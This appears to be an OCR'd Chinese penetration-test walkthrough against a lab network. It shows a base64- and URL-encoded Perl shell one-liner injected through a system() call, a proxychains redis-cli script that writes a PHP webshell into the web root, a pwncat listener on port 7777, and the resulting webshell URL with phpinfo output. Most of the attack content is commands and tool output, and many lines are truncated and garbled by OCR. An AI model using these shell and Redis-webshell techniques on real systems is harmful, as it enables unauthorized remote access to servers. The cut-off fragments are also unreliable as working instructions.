 这里弹shell有点困难说实话，经过我的测试， 他是不出网的，所以你需要用socat把 入口机的端口转发到你kali的监听端
口。
然后你需要用Perl的bind shell 对他进行 base64 然后再urlencode 才能反弹成功（这里试了好久）
复制 换行 展开
#先是perl的bind shell
perl -e 'use Socket;$i="172.19.0.4";$p=7777;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"
# base64
echo cGVybCAtZSAndXNlIFNvY2tldDskaT0iMTcyLjE5LjAuNCI7JHA9Nzc3Nztzb2NrZXQoUyxQRl9JTkVULFNPQ0t
#再url
cmd=system('echo%20cGVybCAtZSAndXNlIFNvY2tldDskaT0iMTcyLjE5LjAuNCI7JHA9Nzc3Nztzb2NrZXQoUyxQR
proxychains -q redis-cli -h 172.19.0.3 save
┌──(root㉿kali)-[~]
└─# cat redis.sh
proxychains -q redis-cli -h 172.19.0.3 flushall
proxychains -q redis-cli -h 172.19.0.3 config se
1a68b/
proxychains -q redis-cli -h 172.19.0.3 config se
proxychains -q redis-cli -h 172.19.0.3 SET shell
proxychains -q redis-cli -h 172.19.0.3 save
┌──(root㉿kali)-[~]
└─# sh redis.sh
OK
OK
OK
OK
OK
┌──(root㉿kali)-[~]
└─#
终端 2 × +
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# pwncat-cs -lp 7777
/root/.pyenv/versions/3.11.10/lib/python3.11/sit
precationWarning: TripleDES has been moved to cr
172.19.0.2//f187a0ec71ce99642e4f0afbd441a68b/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
REDIS0008� redis-ver4.0.9� redis-bits�@�ctime�917h�used-mem� ��aof-preamble���shell&
PHP Version 7.0.30
System Linux www 4.15.0-213-generic #224-Ubuntu SMP Mon Jun 19 13:30:12 UT
Build Date Apr 30 2018 23:29:50
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/e
scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-m
'--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86
apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://172.19.0.2//f187a0ec71ce99642e4f0afbd441a68b/shell.php
Use POST method
enctype
MODIFY HEADER